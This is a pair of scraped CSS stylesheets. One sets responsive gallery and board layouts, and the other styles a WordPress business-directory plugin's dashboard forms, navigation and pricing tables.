.mb-tablet .responsive-list .col-542, .mb-tablet .gallery-list .col-542{width: 25%;}
.mb-mobile .responsive-list .col-542, .mb-mobile .gallery-list .col-542{width: 50%;}

.mb-desktop-large .responsive-list .col-532, .mb-desktop-large .gallery-list .col-532,
.mb-desktop .responsive-list .col-532, .mb-desktop .gallery-list .col-532{width: 20%;}
.mb-tablet .responsive-list .col-532, .mb-tablet .gallery-list .col-532{width: 33.33333333%;}
.mb-mobile .responsive-list .col-532, .mb-mobile .gallery-list .col-532{width: 50%;}

.mb-desktop-large .responsive-list .col-531, .mb-desktop-large .gallery-list .col-531,
.mb-desktop .responsive-list .col-531, .mb-desktop .gallery-list .col-531{width: 20%;}
.mb-tablet .responsive-list .col-531, .mb-tablet .gallery-list .col-531{width: 33.33333333%;}
.mb-mobile .responsive-list .col-531, .mb-mobile .gallery-list .col-531{width: 100%;}

.mb-desktop-large .responsive-list .col-521, .mb-desktop-large .gallery-list .col-521,
.mb-desktop .responsive-list .col-521, .mb-desktop .gallery-list .col-521{width: 20%;}
.mb-tablet .responsive-list .col-521, .mb-tablet .gallery-list .col-521{width: 50%;}
.mb-mobile .responsive-list .col-521, .mb-mobile .gallery-list .col-521{width: 100%;}

.mb-desktop-large .responsive-list .col-444, .mb-desktop-large .gallery-list .col-444,
.mb-desktop .responsive-list .col-444, .mb-desktop .gallery-list .col-444,
.mb-tablet .responsive-list .col-444, .mb-tablet .gallery-list .col-444,
.mb-mobile .responsive-list .col-444, .mb-mobile .gallery-list .col-444{width: 25%;}

.mb-desktop-large .responsive-list .col-443, .mb-desktop-large .gallery-list .col-443,
.mb-desktop .responsive-list .col-443, .mb-desktop .gallery-list .col-443{width: 25%;}
.mb-tablet .responsive-list .col-443, .mb-tablet .gallery-list .col-443{width: 25%;}
.mb-mobile .responsive-list .col-443, .mb-mobile .gallery-list .col-443{width: 33.33333333%;}

.mb-desktop-large .responsive-list .col-442, .mb-desktop-large .gallery-list .col-442,
.mb-desktop .responsive-list .col-442, .mb-desktop .gallery-list .col-442{width: 25%;}
.mb-tablet .responsive-list .col-442, .mb-tablet .gallery-list .col-442{width: 25%;}
.mb-mobile .responsive-list .col-442, .mb-mobile .gallery-list .col-442{width: 50%;}

.mb-desktop-large .responsive-list .col-432, .mb-desktop-large .gallery-list .col-432,
.mb-desktop .responsive-list .col-432, .mb-desktop .gallery-list .col-432{width: 25%;}
.mb-tablet .responsive-list .col-432, .mb-tablet .gallery-list .col-432{width: 33.33333333%;}
.mb-mobile .responsive-list .col-432, .mb-mobile .gallery-list .col-432{width: 50%;}

.mb-desktop-large .responsive-list .col-431, .mb-desktop-large .gallery-list .col-431,
.mb-desktop .responsive-list .col-431, .mb-desktop .gallery-list .col-431{width: 25%;}
.mb-tablet .responsive-list .col-431, .mb-tablet .gallery-list .col-431{width: 33.33333333%;}
.mb-mobile .responsive-list .col-431, .mb-mobile .gallery-list .col-431{width: 100%;}

.mb-desktop-large .responsive-list .col-422, .mb-desktop-large .gallery-list .col-422,
.mb-desktop .responsive-list .col-422, .mb-desktop .gallery-list .col-422{width: 25%;}
.mb-tablet .responsive-list .col-422, .mb-tablet .gallery-list .col-422{width: 50%;}
.mb-mobile .responsive-list .col-422, .mb-mobile .gallery-list .col-422{width: 50%;}

.mb-desktop-large .responsive-list .col-421, .mb-desktop-large .gallery-list .col-421,
.mb-desktop .responsive-list .col-421, .mb-desktop .gallery-list .col-421{width: 25%;}
.mb-tablet .responsive-list .col-421, .mb-tablet .gallery-list .col-421{width: 50%;}
.mb-mobile .responsive-list .col-421, .mb-mobile .gallery-list .col-421{width: 100%;}

.mb-desktop-large .responsive-list .col-333, .mb-desktop-large .gallery-list .col-333,
.mb-desktop .responsive-list .col-333, .mb-desktop .gallery-list .col-333,
.mb-tablet .responsive-list .col-333, .mb-tablet .gallery-list .col-333,
.mb-mobile .responsive-list .col-333, .mb-mobile .gallery-list .col-333{width: 33.33333333%;}

.mb-desktop-large .responsive-list .col-322, .mb-desktop-large .gallery-list .col-322,
.mb-desktop .responsive-list .col-322, .mb-desktop .gallery-list .col-322{width: 33.33333333%;}
.mb-tablet .responsive-list .col-322, .mb-tablet .gallery-list .col-322{width: 50%;}
.mb-mobile .responsive-list .col-322, .mb-mobile .gallery-list .col-322{width: 50%;}

.mb-desktop-large .responsive-list .col-321, .mb-desktop-large .gallery-list .col-321,
.mb-desktop .responsive-list .col-321, .mb-desktop .gallery-list .col-321{width: 33.33333333%;}
.mb-tablet .responsive-list .col-321, .mb-tablet .gallery-list .col-321{width: 50%;}
.mb-mobile .responsive-list .col-321, .mb-mobile .gallery-list .col-321{width: 100%;}

.mb-desktop-large .responsive-list .col-222, .mb-desktop-large .gallery-list .col-222,
.mb-desktop .responsive-list .col-222, .mb-desktop .gallery-list .col-222,
.mb-tablet .responsive-list .col-222, .mb-tablet .gallery-list .col-222,
.mb-mobile .responsive-list .col-222, .mb-mobile .gallery-list .col-222{width: 50%;}

.mb-desktop-large .responsive-list .col-221, .mb-desktop-large .gallery-list .col-221,
.mb-desktop .responsive-list .col-221, .mb-desktop .gallery-list .col-221,
.mb-tablet .responsive-list .col-221, .mb-tablet .gallery-list .col-221{width: 50%;}
.mb-mobile .responsive-list .col-221, .mb-mobile .gallery-list .col-221{width: 100%;}

.mb-desktop-large .responsive-list .col-211, .mb-desktop-large .gallery-list .col-211,
.mb-desktop .responsive-list .col-211, .mb-desktop .gallery-list .col-211{width: 50%;}
.mb-tablet .responsive-list .col-211, .mb-tablet .gallery-list .col-211,
.mb-mobile .responsive-list .col-211, .mb-mobile .gallery-list .col-211{width: 100%;}

.mb-desktop-large .responsive-list .col-111, .mb-desktop-large .gallery-list .col-111,
.mb-desktop .responsive-list .col-111, .mb-desktop .gallery-list .col-111,
.mb-tablet .responsive-list .col-111, .mb-tablet .gallery-list .col-111,
.mb-mobile .responsive-list .col-111, .mb-mobile .gallery-list .col-111{width: 100%;}

/* gallery responsive style end */



/* responsive style end */

.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box>div{
    display: table;
	table-layout: fixed !important;
    width: 100%;	
	min-height:68px;
	text-align:left;
}
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box::after,
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box-content::after{
	content: "";
	clear:both !important;
	display:block !important;
	font-size:0 !important;
	height:0 !important;
	line-height:0 !important;
	visibility:hidden !important;
}
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-label{
	display: table-cell;
    vertical-align:middle !important;
	position: relative;
	font-weight:600 !important;
	font-size:14px !important;
	width: 16%;
	padding:4px 7px 5px 15px !important;
	-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-label label{
	font-size:14px !important;
}
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content{
	display: table-cell;
    vertical-align:middle !important;
	position: relative;
	font-size:14px !important;
	width: 79%;
	padding:12px 0px 12px 13px !important;
	-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .btn-default{height:39px !important;padding: 5px 10px 5px !important;}
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>select,
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>div>select{
	width:auto !important;min-width:84px;padding:0px 24px 2px 9px !important;*padding:0px 4px 2px 8px !important;display:inline-block;font-size:14px;line-height:20px;vertical-align: middle;height:39px !important;*height:34px !important;border: 1px solid #ccc;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;color:#6A6A6A !important;
}
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="file"]{
	font-size:16px;
}
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="checkbox"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="radio"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>label>input[type="checkbox"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>label>input[type="radio"]{
	min-width:18px;min-height:18px;	
}
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="text"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>div>input[type="text"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>div>div>input[type="text"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>p>input[type="text"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="password"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="datetime"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="datetime-local"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="date"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="month"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="color"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="time"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="week"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="number"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="email"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="url"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="search"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="tel"]{
	display:inline-block;padding: 5px 8px 6px;margin:0;*padding:5px 5px 6px 8px !important;font-size:14px;line-height:20px;vertical-align: middle;height:39px !important;*height:34px !important;border: 1px solid #ccc;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;background-color:#FFF;color:#6A6A6A !important;	
}

.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content label{
	font-size:14px !important;
}

.mb-board .mb-layout-responsive-box.mb-layout-responsive-box1 .main-style1 .mb-responsive-box .mb-responsive-box-label{
	border-right: 1px solid #EFEFEF !important;
	background-color: #FBFBFB !important;
}
.mb-board .mb-user-title{text-align:center;font-size:21px !important;padding:0 0 32px !important;font-weight:600;color:#393939}
.mb-board .mb-user-title span{position:relative;text-align:center;}
.mb-board .mb-user-title span:before{position: absolute;border-top: 2px solid #555;content:"";width: 34px;left: calc(50% - 17px);bottom: -10px;}
.mb-mobile .mb-board .mb-user-title{font-size:19px !important;padding:0 0 24px !important;}

.mb-board .mb-layout-responsive-box .main-style1 .table{}
.mb-board .mb-layout-responsive-box .main-style1 .table tr td{padding:0 !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box1 .main-style1 .table{}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box1 .main-style1 .table .mb-responsive-box .mb-responsive-box-label{min-width:140px}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box1 .main-style1 .mb-user-title{}

.mb-board .mb-layout-responsive-box.mb-layout-responsive-box2 .main-style1 .table{border-top:1px solid #F6F6F6 !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box2 .main-style1 .table tr td{border-bottom:1px solid #F6F6F6 !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box2 .main-style1 .table .mb-responsive-box .mb-responsive-box-label{min-width:120px;padding:21px 3px 5px 7px !important;vertical-align:top !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box2 .main-style1 .table .mb-responsive-box .mb-responsive-box-content{padding:17px 5px 17px 13px !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box2 .main-style1 .mb-user-title{}

.mb-board .mb-layout-responsive-box.mb-layout-responsive-box3 .main-style1 .table{border-top:none !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box3 .main-style1 .table tr td{border-bottom:none !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box3 .main-style1 .table .mb-responsive-box .mb-responsive-box-label{min-width:120px;padding:20px 3px 5px 7px !important;vertical-align:top !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box3 .main-style1 .table .mb-responsive-box .mb-responsive-box-content{padding:17px 5px 17px 13px !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box3 .main-style1 .mb-user-title{}

.mb-board .mb-layout-responsive-box.mb-layout-responsive-box4 .main-style1 .mb-user-title{}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box4 .main-style1 .btn-box-center {padding:0px 4px 0 !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box4 .main-style1 .btn-box-center .btn-default{width:100%;}

.mb-board .mb-layout-responsive-box.mb-layout-responsive-box4 .main-style1 .table{border-top:1px solid #F6F6F6 !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box4 .main-style1 .table tr td{border-bottom:none !important;}
.mb-board .mb-layout-responsive-box .main-style1 .btn-box-center .btn-default{height:38px !important;min-width:200px !important;font-size:14px !important;margin-top:20px !important;padding: 5px 10px 5px !important;}

.mb-board .mb-layout-responsive-box.mb-layout-responsive-box4 .main-style1 .mb-responsive-box>div{
    display: block !important;
}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box4 .main-style1 .table .mb-responsive-box .mb-responsive-box-label{
	display: block !important;
	width: 100%;
	padding:10px 5px 5px !important;
	float: none !important;
	border-right: none !important;
	background: none !important;
}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box4 .main-style1 .table .mb-responsive-box .mb-responsive-box-content{
	display: block !important;
	width: 100%;
	padding:0px 4px 14px !important;
	line-height:1.4;
	float: none !important;
	border-bottom:1px solid #F6F6F6;
}

/* mobile style */
.mb-mobile .mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-label{
	width: 25%;
	min-width:80px !important;
	padding:5px 3px 5px 10px !important;
	line-height:1.2 !important;
}
.mb-mobile .mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content{
	width: 75%;
	padding:10px 0px 10px 10px !important;
}
.mb-mobile .mb-board .mb-layout-responsive-box.mb-layout-responsive-box2 .main-style1 .table .mb-responsive-box .mb-responsive-box-label{min-width:120px;padding:13px 2px 6px 5px !important;vertical-align:top !important;}
.mb-mobile .mb-board .mb-layout-responsive-box.mb-layout-responsive-box3 .main-style1 .table .mb-responsive-box .mb-responsive-box-label{min-width:120px;padding:15px 2px 8px 5px !important;vertical-align:top !important;}
.mb-mobile .mb-board .mb-layout-responsive-box.mb-layout-responsive-box2 .main-style1 .table .mb-responsive-box .mb-responsive-box-content{padding:13px 5px 13px 5px !important;}
.mb-mobile .mb-board .mb-layout-responsive-box.mb-layout-responsive-box3 .main-style1 .table .mb-responsive-box .mb-responsive-box-content{padding:15px 5px 15px 5px !important;}

.mb-mobile .mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box>div{
	min-height:50px;
}
.mb-mobile .mb-board .mb-layout-responsive-box .main-style1 .btn-box-center{padding:5px 5px 0;}
.mb-mobile .mb-board .mb-layout-responsive-box .main-style1 .btn-box-center .btn-default{width:100%;}

--- FILE ---
content_type: text/css
request_url: https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/dashboardstyle.css?ver=6.9
body_size: 1349
content:
.sbd_dashboard_main_area{
	width:100%;
	display:block;
	overflow:hidden;
	margin:0px;

    padding: 10px;
    background: #fff;
}
.sbd_dashboard_main_area p{
	font-size: 20px;
    margin-top: 20px;
	color:#2ba5b5;
}

.sbd_dashboard_main_area h2{
	margin-top:30px;
}

/* Small Devices, Tablets */
@media only screen and (max-width : 768px) {
.sbd_dashboard_main_area h2{
	margin-top:20px;
	font-size:15px;
}
.pd_text_width{
	width:100% !important;
}
.sbd_dashboard_main_area table{width:100% !important}
}


/**
 * Layout
 */
.pdnav__list {
    margin: 0px;
    padding: 0px !important;
}
.pdactive a {
  background-color: #2ba5b5;
  color: #fff !important;
}
.pdnav__list a {
  padding: 8px 14px;
  transition: all 0.25s ease-in-out 0s;
}
.pdnav__list__item {
    border-style: solid;
    border-width: 0 0 1px;
}
.pdnav__list__item,
.pdnav__list__item a {
    display: block;
}

/**
 * Desktop-view
 */

@media screen and (min-width: 1024px) {
    .pdnav__list > .pdnav__list__item {
        border-width: 0 1px 0 0;
    }
    .pdnav__list > .pdnav__list__item,
    .pdnav__list > .pdnav__list__item a {
        display: inline-block;
    }
}

/**
 * Presentation
 */
.pdnav {
    background-color: #f5f5f5;
}
.pdnav .pdnav__list__item {
    border-color: #e5e5e5;
}
.pdnav a {
    color: #555;
    text-decoration: none !important
}
.pdnav a:hover, .pdnav a:active, .pdnav a:focus {
    background-color: #e5e5e5;
	color:#101010;
}


/**********************************************/
.pd_form-style-1 {
  max-width: 800px;
  padding: 0px !important;
  margin: 0px 0px;

}
.pd_form-style-1 li {
    padding: 0;
    display: block;
    list-style: none;
    margin: 20px 0 0 0;
}
.pd_form-style-1 label{
    margin:0 0 3px 0;
    padding:0px;
    display:block;
    font-weight: bold;
}
.pd_form-style-1 input[type=text], 
.pd_form-style-1 input[type=date],
.pd_form-style-1 input[type=password],
.pd_form-style-1 input[type=datetime],
.pd_form-style-1 input[type=number],
.pd_form-style-1 input[type=search],
.pd_form-style-1 input[type=time],
.pd_form-style-1 input[type=url],
.pd_form-style-1 input[type=email],
.pd_form-style-1 select,
textarea, 
.sbd_dashboard_main_area select{

	border-top:none !important;
	border-left:none !important;
	border-right:none !important;
    border-bottom:1px solid #BEBEBE;
    padding: 12px;
    margin:0px;
    -webkit-transition: all 0.30s ease-in-out;
    -moz-transition: all 0.30s ease-in-out;
    -ms-transition: all 0.30s ease-in-out;
    -o-transition: all 0.30s ease-in-out;
    outline: none;  
	line-height: normal;
	height: unset !IMPORTANT;
   
}
.pd_form-style-1 input[type=text]:focus, 
.pd_form-style-1 input[type=date]:focus,
.pd_form-style-1 input[type=datetime]:focus,
.pd_form-style-1 input[type=number]:focus,
.pd_form-style-1 input[type=search]:focus,
.pd_form-style-1 input[type=time]:focus,
.pd_form-style-1 input[type=url]:focus,
.pd_form-style-1 input[type=email]:focus,
.pd_form-style-1 input[type=password]:focus,
.pd_form-style-1 textarea:focus, 
.pd_form-style-1 select:focus{
    -moz-box-shadow: 0 0 8px #88D5E9;
    -webkit-box-shadow: 0 0 8px #88D5E9;
    box-shadow: 0 0 8px #88D5E9;
    border: 1px solid #88D5E9;
}
.pd_form-style-1 .pd_field-divided{
    width: 49%;
}

.pd_form-style-1 .pd_field-divided {
  width: 48.2%;
}
.pd_form-style-1 .field-long {
  width: 97%;
}

.pd_form-style-1 .pd_field-select{
    width: 100%;
}
.pd_form-style-1 .pd_field-textarea{
    height: 100px;
}
.pd_submit_style {
  background: #18191f none repeat scroll 0 0;
  border: medium none;
  color: #fff;
  cursor: pointer;
  font-size: 16px;
  padding: 12px 15px;
  text-transform: uppercase;
  width: 30%;
}
.pd_submit_style:hover{    background: #4691A4;
    box-shadow:none;
    -moz-box-shadow:none;
    -webkit-box-shadow:none;}

.pd_form-style-1 .pd_required{
    color:red;
}
.pd_text_width{width: 54%;}
.pd_width{max-width: 100%;}


.sbd_dashboard_main_area hr {
  color: #e9e9e9;
}

.screen-reader-text, .screen-reader-text span, .ui-helper-hidden-accessible {
    position: absolute;
    margin: -1px;
    padding: 0;
    height: 1px;
    width: 1px;
    overflow: hidden;
    clip: rect(0 0 0 0);
    border: 0;
    word-wrap: normal!important;
}

/* new css */

.entry-content tr td, body.et-pb-preview #main-content .container tr td,
.pdnav__list a,
.pd_form-style-1 label {
  font-size: 14px;
  font-weight:normal;
}
.sbd_package_notification{color: #bf4c4c;
background: #ccc;
margin-top: 6px;
text-align: center;
font-size: 14px;}
#sbd_generate{    border: none;
    background: #2ba5b5;
    color: #fff;
    padding: 8px 16px;
    cursor: pointer;}
.sbd_price-table-wrapper {

  margin-top: 30px;
}
.sbd_price-table-wrapper .sbd_featured-table {
  box-shadow: 0px 0px 19px -3px rgba(0, 0, 0, 0.36);
}
.sbd_price-table-wrapper .sbd_pricing-table {
  display: inline-block;
  border: 1px solid #c8c8c8;
  border-radius: 10px;
  background: white;
  margin: 20px;
  transition: all 0.3s ease-in-out;
  text-align: center;
  vertical-align: top;
}
.sbd_price-table-wrapper .sbd_pricing-table__header {
  padding: 20px;
  font-size: 20px;
  color: #909090;
  background: #e0e0e0;
}



.sbd_price-table-wrapper .sbd_pricing-table__list {
  padding: 20px !important;
  color: #a0a0a0;
}
.sbd_price-table-wrapper .sbd_pricing-table__list li {
  padding: 15px;
  border-bottom: 1px solid #c8c8c8;
  list-style: none;
}
.sbd_price-table-wrapper .sbd_pricing-table__list li:last-child {
  border: none;
}
.sbd_price-table-wrapper .sbd_pricing-table:hover {
  box-shadow: 0px 0px 19px -3px rgba(0, 0, 0, 0.36);
}